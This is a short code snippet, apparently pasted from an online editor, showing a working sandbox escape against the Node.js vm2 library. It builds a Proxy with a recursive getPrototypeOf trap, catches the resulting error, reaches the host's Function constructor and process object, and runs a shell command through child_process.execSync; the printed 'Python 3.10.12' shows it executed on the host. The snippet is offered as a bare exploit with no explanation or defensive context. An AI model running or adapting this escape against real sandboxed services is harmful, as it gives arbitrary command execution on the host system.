 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'python3 --version'
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
Python 3.10.12